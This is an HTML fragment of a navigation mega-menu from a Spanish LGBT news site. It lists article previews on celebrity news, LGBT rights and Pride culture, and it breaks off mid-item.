<li id="menu-item-10143" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10143"><a href="https://ovejarosa.com/category/celebrities/" data-ppp="7" data-tid="1447"  data-term="category">Celebrities</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-10143" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-10143 side-spacing--boxed " data-id="10143"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Celebrities</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24690 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-brunson-green tag-jason-collins">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/">Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-05T10:53:55+02:00">5 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 69</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24417 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-trans-2 tag-hija-trans tag-kai tag-nicole-kidman">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/naomi-watts-orgullosa-de-su-hija-trans-en-el-desfile-de-dior/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/naomi-watts-orgullosa-de-su-hija-trans-en-el-desfile-de-dior/">Naomi Watts, orgullosa de su hija trans en el desfile de Dior</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-22T15:22:07+02:00">22 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 245</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24407 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-familias category-madres tag-brittney-griner tag-cherelle-griner">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/brittney-y-cherelle-griner-van-a-tener-un-bebe/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/brittney-y-cherelle-griner-van-a-tener-un-bebe/">¡Brittney y Cherelle Griner van a tener un bebé!</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-15T13:53:40+02:00">15 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 86</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24404 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-bradley-riches tag-hearstopper">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-estrella-de-heartstopper-bradley-riches-se-compromete-con-su-novio-de-esta-forma-tan-romantica/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Bradley Riches" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-estrella-de-heartstopper-bradley-riches-se-compromete-con-su-novio-de-esta-forma-tan-romantica/">La estrella de Heartstopper, Bradley Riches, se compromete con su novio de esta forma tan romántica</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-11T11:38:49+02:00">11 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 102</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24395 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-trans-2 tag-megan-rapinoe tag-ninos-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-espectacular-defensa-de-megan-rapinoe-a-los-ninos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-espectacular-defensa-de-megan-rapinoe-a-los-ninos-lgtb/">La espectacular defensa de Megan Rapinoe a los niños LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-03T14:18:01+02:00">3 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 110</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24388 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-ricky-martin tag-salir-del-armario">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/vas-a-ensenar-a-tus-hijos-a-mentir-como-el-padre-de-ricky-martin-le-ayudo-a-salir-del-armario/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-150x150.jpeg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-150x150.jpeg 150w, https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-125x125.jpeg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/vas-a-ensenar-a-tus-hijos-a-mentir-como-el-padre-de-ricky-martin-le-ayudo-a-salir-del-armario/">«¿Vas a enseñar a tus hijos a mentir?» Cómo el padre de Ricky Martin le ayudó a salir del armario</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-03-25T13:40:20+02:00">25 marzo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 181</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-110143" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-110143 side-spacing--boxed " data-id="110143"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-13191 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-beyonce tag-gloria-carter tag-jay-z tag-madre-lesbiana tag-smile">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/asi-reacciono-jay-z-cuando-madre-salio-del-armario-lesbiana/" class="mask-img">
				<img width="480" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2017/09/beyonce-jay-z-madre-lesbiana.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2017/09/beyonce-jay-z-madre-lesbiana.jpg 1440w, https://ovejarosa.com/wp-content/uploads/2017/09/beyonce-jay-z-madre-lesbiana-600x400.jpg 600w, https://ovejarosa.com/wp-content/uploads/2017/09/beyonce-jay-z-madre-lesbiana-768x512.jpg 768w, https://ovejarosa.com/wp-content/uploads/2017/09/beyonce-jay-z-madre-lesbiana-1024x683.jpg 1024w, https://ovejarosa.com/wp-content/uploads/2017/09/beyonce-jay-z-madre-lesbiana-360x240.jpg 360w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/asi-reacciono-jay-z-cuando-madre-salio-del-armario-lesbiana/">Así reaccionó Jay Z cuando su madre salió del armario como lesbiana</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-8"><a href="https://ovejarosa.com/category/estilo_de_vida/" data-ppp="4" data-tid="4"  data-term="category">Lifestyle</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-8" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-8 side-spacing--boxed " data-id="8"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Lifestyle</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24686 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-espana tag-ilga">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/espana-entre-los-mejores-paises-de-europa-para-ser-lgtbiq-motivo-de-orgullo-si-y-de-responsabilidad-tambien/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="España 5 mejor pais para ser LGTB" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/espana-entre-los-mejores-paises-de-europa-para-ser-lgtbiq-motivo-de-orgullo-si-y-de-responsabilidad-tambien/">España, entre los mejores países de Europa para ser LGTBIQ+: ¿motivo de orgullo? Sí. ¿Y de responsabilidad? También.</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-03T09:55:12+02:00">3 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 88</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24683 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-homofobia tag-hungria tag-orgullo">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/hungria-veta-por-primera-vez-una-marcha-lgtb-la-libertad-no-es-un-derecho-garantizado/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Hungría prohibe marcha del Orgullo" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/hungria-veta-por-primera-vez-una-marcha-lgtb-la-libertad-no-es-un-derecho-garantizado/">Hungría veta por primera vez una marcha LGTB+: la libertad no es un derecho garantizado</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-27T23:23:00+02:00">27 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 41</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24674 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-apple tag-orgullo tag-pride">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/apple-lanza-su-coleccion-pride-2025-y-reafirma-su-compromiso-con-los-derechos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/apple-lanza-su-coleccion-pride-2025-y-reafirma-su-compromiso-con-los-derechos-lgtb/">Apple lanza su Colección Pride 2025 y reafirma su compromiso con los derechos LGTB+</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-19T21:31:29+02:00">19 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 26</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-18" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-18 side-spacing--boxed " data-id="18"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-13749 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-alexis-y-sus-dos-mamas tag-elecciones-chile-matrimonio-igualitario tag-fundacion-iguales tag-matrimonio-igualitario-chile tag-sumate-a-la-historia">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/alexis-dos-mamas-la-familia-podria-ayudar-chile-lograr-matrimonio-igualitario/" class="mask-img">
				<img width="444" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2017/11/alexiscastillopsu.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2017/11/alexiscastillopsu.jpg 960w, https://ovejarosa.com/wp-content/uploads/2017/11/alexiscastillopsu-600x433.jpg 600w, https://ovejarosa.com/wp-content/uploads/2017/11/alexiscastillopsu-768x554.jpg 768w" data-lazy-sizes="(max-width: 444px) 100vw, 444px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/alexis-dos-mamas-la-familia-podria-ayudar-chile-lograr-matrimonio-igualitario/">Alexis y sus dos mamás, la familia que podría ayudar a Chile a lograr el matrimonio igualitario</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-7134" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7134"><a href="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Historias de vida" data-url="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/" data-count="155" data-tid="941"  data-term="category">Historias de vida</a></li>
	<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10"><a href="https://ovejarosa.com/category/estilo_de_vida/pareja/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Pareja" data-url="https://ovejarosa.com/category/estilo_de_vida/pareja/" data-count="101" data-tid="6"  data-term="category">Pareja</a></li>
	<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-11"><a href="https://ovejarosa.com/category/estilo_de_vida/salud/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Salud" data-url="https://ovejarosa.com/category/estilo_de_vida/salud/" data-count="39" data-tid="5"  data-term="category">Salud</a></li>
	<li id="menu-item-3950" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-3950"><a href="https://ovejarosa.com/category/estilo_de_vida/bodas/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Bodas" data-url="https://ovejarosa.com/category/estilo_de_vida/bodas/" data-count="132" data-tid="467"  data-term="category">Bodas</a></li>
	<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-9"><a href="https://ovejarosa.com/category/estilo_de_vida/especialista/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Especialista" data-url="https://ovejarosa.com/category/estilo_de_vida/especialista/" data-count="41" data-tid="7"  data-term="category">Especialista</a></li>
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-21"><a href="https://ovejarosa.com/category/cultura_lgtb/viajes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Viajes" data-url="https://ovejarosa.com/category/cultura_lgtb/viajes/" data-count="26" data-tid="15"  data-term="category">Viajes</a></li>
</ul></div></div>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-17"><a href="https://ovejarosa.com/category/cultura_lgtb/" data-ppp="4" data-tid="14"  data-term="category">Ocio y cultura gay</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-17" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-17 side-spacing--boxed " data-id="17"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Ocio y cultura gay</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24694 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-cultura_entretenimiento tag-canada tag-sellos-postalrs">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="sellos LGTB Canadá" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/">Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-19T11:24:15+02:00">19 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 41</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24653 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cine-y-serie category-cultura_lgtb tag-heartstopper">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/heartstopper-da-el-salto-al-cine-un-final-magico-para-el-amor-de-nick-y-charlie/" class="mask-img">
